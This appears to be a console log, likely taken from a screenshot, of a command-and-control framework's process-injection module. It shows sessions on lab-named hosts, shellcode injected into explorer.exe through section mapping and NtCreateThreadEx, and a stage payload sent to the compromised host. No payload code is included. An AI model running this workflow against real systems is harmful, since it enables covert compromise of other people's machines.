 Architecture False x64+x86 Architecture of process to inject into (x64, x86, x64+x86). [Warning: getting this wrong will crash
things]
[1] ST (modules)(boo/inject) ≫ set Listener https
[1] ST (modules)(boo/inject) ≫ sessions
[1] ST (sessions) ≫ list
Sessions
Name User Address Last Checkin
d2d628c8-1ecf-4596-b19c-e991ff25a1a2 *MEHH\Sheryl@HACKME-1 10.0.0.72 h 00 m 00 s 00
f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 MEHH\Sheryl@HACKME-0 10.0.0.70 h 00 m 00 s 01
[1] ST (sessions) ≫ modules
[1] ST (modules)(boo/inject) ≫ run f541cfa8-f9ee-4eb7-ab9a-6f260a84b944
[*] [TS-oxBQy] f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 returned job result (id: 4IaRkXhJts)
Target Process Name = explorer
Target Process ID = 3300
Section created
Section mapped in process 11444
Section mapped as RW
Wrote shellcode to locally mapped view of section
Unmapped section in process 11444
Section mapped in process 3300
Section mapped as RX
Thread created in process 3300 via NtCreateThreadEx
Injected!
[*] [TS-oxBQy] Sending stage (569073 bytes) -> 10.0.0.70 ...
[1] ST (modules)(boo/inject) ≫